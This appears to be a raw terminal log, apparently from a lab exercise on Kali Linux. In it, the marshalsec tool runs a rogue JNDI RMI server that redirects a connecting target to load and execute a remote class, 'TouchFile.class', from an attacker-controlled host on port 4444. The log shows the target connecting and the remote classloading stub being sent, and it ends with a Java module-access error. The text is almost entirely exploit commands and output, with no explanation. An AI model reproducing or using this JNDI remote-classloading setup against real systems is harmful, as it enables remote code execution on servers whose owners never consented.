 ┌──(d4v1d㉿kali)-[~/桌面/marshalsec-master/target]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://192.168.174.128:4444/#To
uchFile" 9999
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
* Opening JRMP listener on 9999
Have connection from /172.19.0.2:54424
Reading message...
Is RMI.lookup call for TouchFile 2
Sending remote classloading stub targeting http://192.168.174.128:4444/TouchFile.class
Closing connection
Exception in thread "main" java.lang.IllegalAccessError: class marshalsec.jndi.RMIRefServer (in unnamed modu
le @0×4015e7ec) cannot access class com.sun.jndi.rmi.registry.ReferenceWrapper (in module jdk.naming.rmi) be
cause module jdk.naming.rmi does not export com.sun.jndi.rmi.registry to unnamed module @0×4015e7ec
at marshalsec.jndi.RMIRefServer.handleRMI(RMIRefServer.java:321)
at marshalsec.jndi.RMIRefServer.doCall(RMIRefServer.java:280)
at marshalsec.jndi.RMIRefServer.doMessage(RMIRefServer.java:226)
at marshalsec.jndi.RMIRefServer.run(RMIRefServer.java:171)
at marshalsec.jndi.RMIRefServer.main(RMIRefServer.java:117)